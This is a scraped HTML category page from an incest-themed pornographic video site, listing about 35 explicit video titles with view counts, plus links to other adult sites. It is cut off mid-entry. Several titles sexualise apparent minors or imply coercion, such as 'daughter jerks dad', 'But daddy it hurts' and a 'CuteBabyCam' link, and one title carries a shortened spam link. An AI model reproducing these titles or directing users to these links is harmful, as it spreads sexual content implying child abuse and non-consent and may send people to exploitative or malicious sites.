

--- FILE ---
content_type: text/html
request_url: https://familyporntaboo.com/en/category/8519781/Handjob/popular/1/
body_size: 11240
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Family Porn Taboo - Handjob</title>
        <meta name="description" content="Handjob" />
        <link rel="alternate" hreflang="en" href="/en/category/8519781/Handjob/popular/1/" />
 
        <link rel="canonical" href="https://familyporntaboo.com/en/category/8519781/Handjob/popular/1/"  />
        <link href="/assets/css/styles.css" rel="stylesheet">
		<link type="image/png" sizes="32x32" rel="icon" href="/favicon.png">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="apple-touch-fullscreen" content="YES">
    </head>
<body>
<script type="text/javascript">var CID=8519781;</script>
<script src="/js/wb3orwlGRfoEoJIlSU.js" type="text/javascript"></script>      
        
        
        <!-- Content START -->
        <main class="wrapper">
            <div class="content">     
            
                <!-- Site Header START -->
                <header class="site-header">
                    
                    
                    <!-- Logotype START -->
                    <a class="logotype" href="/" target="_self">
                        Family<span>Porn</span>Taboo <!-- Logotype Text. Use <span> for highlight some word. -->
                    </a>
                    <!-- Logotype END -->
                    
                    
                    
                    <button class="menu-btn"></button><!-- Header Menu Open Button -->
                    <button class="search-btn"></button><!-- Header Search Open Button -->
                        
                    
                    <!-- Header Menu START -->
                    <nav>
                        <ul>
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="home" href="/">Home</a>
                            </li>
                            <!-- Menu Link END -->
							
                            <!-- Menu Link START -->
                            <li>
                                <a class="videos" href="/en/category/8519781/Handjob/popular/1/" target="_self">Most Viewed</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="categories" href="/en/category/8519781/Handjob/latest/1/" target="_self">Last Added</a>
                            </li>
                            <!-- Menu Link END -->
							
                            <!-- Menu Link START -->
                            <li>
                                <a class="stars" href="https://livesexhookers.com/">Live Sex Cams</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                            <!-- Menu Link START -->
                            <li>
                                <a class="channels" href="https://pornsites.love/">Porn Sites</a>
                            </li>
                            <!-- Menu Link END -->
                            
                            
                        </ul>
                    </nav>
                    <!-- Header Menu END -->
                    
                    
                    <!-- Search END -->
                    <div class="search">
                        <form action="/en/search/" target="_self">
                            <div class="search-input">
                                <input type="text" placeholder="Find some videos..." name="search">
                            </div>
                            <button type="submit" title="Find"></button>
                        </form>
                    </div>
                    <!-- Search END -->
                        
                            
                </header>
                <!-- Site Header END -->
                
                
                
                <!-- ===================================================== -->
                
                
            
                <!-- All Categories Section START -->
                <section>
                    
                    
                    <!-- Section Header START -->
                    <header>
                        <h1>Handjob - Family Porn Taboo</h1>
                    </header>
                    <!-- Section Header END -->
                    
                    
                    <!-- Thumbnails List START -->
                    <!-- Better to use 12/24/36/48 and e.t.c thumbnails number to have filled last row on all resolutions (Just for Feng-Shui) -->
                    <div class="thumbs-list ">
                        
         

                        <article class="thumb">
                            <a href="/en/video/3824942639041798674/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed109654e212" src="/thumbs/674/3824942639041798674_0.jpg" alt="Tiny tits daughter jerks dad" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Tiny tits daughter jerks dad<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">6.03.2023</li> <!-- Likes Count -->
                                    <li class="views">23894</li> <!-- Views Count -->
                                    <li class="dur">3:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638844498414/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed108a9251ee" src="/thumbs/414/3824942638844498414_0.jpg" alt="Me gusta ver HENTAI mientras me follan por el culo" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Me gusta ver HENTAI mientras me follan por el culo<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">122</li> <!-- Views Count -->
                                    <li class="dur">15:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545879636882/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25151735b92" src="/thumbs/882/1426482545879636882_0.jpg" alt="But daddy it hurts and new pal crony s daughter Alyssa Gets Her Way With" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>But daddy it hurts and new pal crony s daughter Alyssa Gets Her Way With<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">31751</li> <!-- Views Count -->
                                    <li class="dur">5:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958837843714570/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eeab7620a" src="/thumbs/570/13554958837843714570_0.jpg" alt="Naughty Daughter Dolly Little Gets Pink Pussy Stretched By Huge Dick" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Naughty Daughter Dolly Little Gets Pink Pussy Stretched By Huge Dick<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">19.04.2024</li> <!-- Likes Count -->
                                    <li class="views">3154</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639474659885/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b021d22d" src="/thumbs/885/3824942639474659885_0.jpg" alt="http://zo.ee/506y6 horny teen snapchat" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>http://zo.ee/506y6 horny teen snapchat<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">24910</li> <!-- Views Count -->
                                    <li class="dur">2:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958836663471123/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ea45e4c13" src="/thumbs/123/13554958836663471123_0.jpg" alt="Sexy Mother Ariella Ferrera Prepares That Dick For Young Angel Del Rey" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Sexy Mother Ariella Ferrera Prepares That Dick For Young Angel Del Rey<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">19.04.2024</li> <!-- Likes Count -->
                                    <li class="views">2232</li> <!-- Views Count -->
                                    <li class="dur">7:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639608322686/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10b8195a7e" src="/thumbs/686/3824942639608322686_0.jpg" alt="Masseuse Makes Washed Up Grandpa Feel his Cock again!" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Masseuse Makes Washed Up Grandpa Feel his Cock again!<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">1080</li> <!-- Views Count -->
                                    <li class="dur">10:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638971042531/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10921d3ae3" src="/thumbs/531/3824942638971042531_0.jpg" alt="Italian wet nuru massage" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Italian wet nuru massage<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">101</li> <!-- Views Count -->
                                    <li class="dur">6:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942636574084608/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10033e8e00" src="/thumbs/608/3824942636574084608_0.jpg" alt="Mom rescues son with blue balls WTF" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom rescues son with blue balls WTF<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">107</li> <!-- Views Count -->
                                    <li class="dur">8:14</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958837412016961/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33ed0fc3341" src="/thumbs/961/13554958837412016961_0.jpg" alt="Experienced mature eagerly cock gagging" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Experienced mature eagerly cock gagging<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.02.2024</li> <!-- Likes Count -->
                                    <li class="views">381</li> <!-- Views Count -->
                                    <li class="dur">6:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/7659135487748107490/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="6a4ab72571d06ce2" src="/thumbs/490/7659135487748107490_0.jpg" alt="Step Son Interrupts Step Mommy In the Bath Preview - step Mother Mary" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step Son Interrupts Step Mommy In the Bath Preview - step Mother Mary<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">19.12.2023</li> <!-- Likes Count -->
                                    <li class="views">854</li> <!-- Views Count -->
                                    <li class="dur">7:36</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942640789113191/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10fe7ac967" src="/thumbs/191/3824942640789113191_0.jpg" alt="The dirty stories of private italian families Vol. 4" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>The dirty stories of private italian families Vol. 4<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">53</li> <!-- Views Count -->
                                    <li class="dur">9:13</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638647950698/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed107edb3d6a" src="/thumbs/698/3824942638647950698_0.jpg" alt="My Sister is a Festival Slut Part 3" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>My Sister is a Festival Slut Part 3<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">671</li> <!-- Views Count -->
                                    <li class="dur">1:27</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733772748893/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9a30b585d" src="/thumbs/893/2705852733772748893_0.jpg" alt="Don&#039;t worry ,mom got this" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Don&#039;t worry ,mom got this<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">10832</li> <!-- Views Count -->
                                    <li class="dur">10:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3401726011952377418/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="2f355bc8e5a0ae4a" src="/thumbs/418/3401726011952377418_0.jpg" alt="stepmom caught her stepson jerking with her nudes" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>stepmom caught her stepson jerking with her nudes<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">86</li> <!-- Views Count -->
                                    <li class="dur">7:02</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/1426482545076835152/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="13cbe25121999350" src="/thumbs/152/1426482545076835152_0.jpg" alt="Japanese friend s daughter Alyssa Gets Her Way With Daddy s Friend" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Japanese friend s daughter Alyssa Gets Her Way With Daddy s Friend<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">35</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942639842836953/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10c613c1d9" src="/thumbs/953/3824942639842836953_0.jpg" alt="Friend Watches Mom Fuck Son and Creampie" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Friend Watches Mom Fuck Son and Creampie<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">374</li> <!-- Views Count -->
                                    <li class="dur">16:56</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638381376192/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106ef7a2c0" src="/thumbs/192/3824942638381376192_0.jpg" alt="SUPRISE! Son cum&acute_s 2 Times in 20min" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>SUPRISE! Son cum&acute_s 2 Times in 20min<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">14225</li> <!-- Views Count -->
                                    <li class="dur">1:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638445740763/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1072cdc2db" src="/thumbs/763/3824942638445740763_0.jpg" alt="Father And Daughter Live on CuteBabyCam.gq" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Father And Daughter Live on CuteBabyCam.gq<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">2691</li> <!-- Views Count -->
                                    <li class="dur">5:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637916259841/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10533e8601" src="/thumbs/841/3824942637916259841_0.jpg" alt="Mom Cares for Tipsy Son Parts 1 &amp; 2" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mom Cares for Tipsy Son Parts 1 &amp; 2<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">1164</li> <!-- Views Count -->
                                    <li class="dur">10:17</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733669467618/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99ce365e2" src="/thumbs/618/2705852733669467618_0.jpg" alt="Hottest Big Boobed Milf ever" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Hottest Big Boobed Milf ever<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">744</li> <!-- Views Count -->
                                    <li class="dur">18:33</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852732278866705/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb94a008311" src="/thumbs/705/2705852732278866705_0.jpg" alt="Big Hard Cock. Eye Candy For You! Giving You My Load." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Big Hard Cock. Eye Candy For You! Giving You My Load.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">33</li> <!-- Views Count -->
                                    <li class="dur">1:38</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852733694050541/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb99e5a80ed" src="/thumbs/541/2705852733694050541_0.jpg" alt="La mamma masturba il padre vicino alla figlia" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>La mamma masturba il padre vicino alla figlia<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">1256</li> <!-- Views Count -->
                                    <li class="dur">9:37</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/13554958836865184124/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="bc1ce33eb064317c" src="/thumbs/124/13554958836865184124_0.jpg" alt="Mature and teen duo pov cock sucking" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mature and teen duo pov cock sucking<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">19.03.2024</li> <!-- Likes Count -->
                                    <li class="views">216</li> <!-- Views Count -->
                                    <li class="dur">6:05</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/2705852734104185158/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="258d1eb9b6cca946" src="/thumbs/158/2705852734104185158_0.jpg" alt="Mother in law hand job" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Mother in law hand job<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">5078</li> <!-- Views Count -->
                                    <li class="dur">10:30</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/17797361540308040771/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="f6fcee06c5427c43" src="/thumbs/771/17797361540308040771_0.jpg" alt="She and her family ran a very strict, old-school business." width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>She and her family ran a very strict, old-school business.<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">31</li> <!-- Views Count -->
                                    <li class="dur">7:00</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638481029558/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1074e839b6" src="/thumbs/558/3824942638481029558_0.jpg" alt="jovencita cachonda le gusta una polla bien grande por su chocho mojado" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>jovencita cachonda le gusta una polla bien grande por su chocho mojado<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">34</li> <!-- Views Count -->
                                    <li class="dur">10:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/4717382608729326520/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="4177827d26eac3b8" src="/thumbs/520/4717382608729326520_0.jpg" alt="family hook ups - hot milf nikki delano catches her stepson jerking off and gets turned on" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>family hook ups - hot milf nikki delano catches her stepson jerking off and gets turned on<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">22.02.2024</li> <!-- Likes Count -->
                                    <li class="views">412</li> <!-- Views Count -->
                                    <li class="dur">12:01</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942637959342032/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1055cfe7d0" src="/thumbs/32/3824942637959342032_0.jpg" alt="good morning daddy" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>good morning daddy<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">28.02.2023</li> <!-- Likes Count -->
                                    <li class="views">5566</li> <!-- Views Count -->
                                    <li class="dur">8:03</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942636898831125/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed101699cb15" src="/thumbs/125/3824942636898831125_0.jpg" alt="Moms want Sex 3 - Julianne Moore jerks her son and climbs on his lap. Savage Grace (2007)" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Moms want Sex 3 - Julianne Moore jerks her son and climbs on his lap. Savage Grace (2007)<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">3.03.2023</li> <!-- Likes Count -->
                                    <li class="views">3862</li> <!-- Views Count -->
                                    <li class="dur">3:41</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942638319744623/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" alt="Pregnant Maid watching Family Fuck" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Pregnant Maid watching Family Fuck<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">2.03.2023</li> <!-- Likes Count -->
                                    <li class="views">48</li> <!-- Views Count -->
                                    <li class="dur">10:25</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942636625993338/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed1006569e7a" src="/thumbs/338/3824942636625993338_0.jpg" alt="mi hermanastra me llama para el desayuno y se lleva una sorpresa muy caliente" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>mi hermanastra me llama para el desayuno y se lleva una sorpresa muy caliente<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">11.03.2023</li> <!-- Likes Count -->
                                    <li class="views">163</li> <!-- Views Count -->
                                    <li class="dur">16:39</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/3824942640171054165/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="3514ed10d9a3f455" src="/thumbs/165/3824942640171054165_0.jpg" alt="Step Dad Caught Fucking The Young Maid" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Step Dad Caught Fucking The Young Maid<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">5.03.2023</li> <!-- Likes Count -->
                                    <li class="views">165</li> <!-- Views Count -->
                                    <li class="dur">6:46</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
                            <a href="/en/video/8440757376287212952/" class="trd">
                                <figure class="ratio-16x9"> <!-- class "ratio-16x9" to set aspect ratio. Read More in Documentation. --> 
                                    <img data-sg="7523981cd8db8598" src="/thumbs/952/8440757376287212952_0.jpg" alt="Family Strokes - Blowing Her Step Brother While Mom&#039;s Home" width="400" height="225"><!-- Thumbnail Image -->
                                </figure>
                                <h3>Family Strokes - Blowing Her Step Brother While Mom&#039;s Home<</h3> <!-- Title -->
                            </a>
                            <footer>
                                <ul>
                                    <li class="likes">27.02.2023</li> <!-- Likes Count -->
                                    <li class="views">7762</li> <!-- Views Count -->
                                    <li class="dur">12:18</li> <!-- Duration -->
                                </ul>
                            </footer>
                        </article>
						
      

                        <article class="thumb">
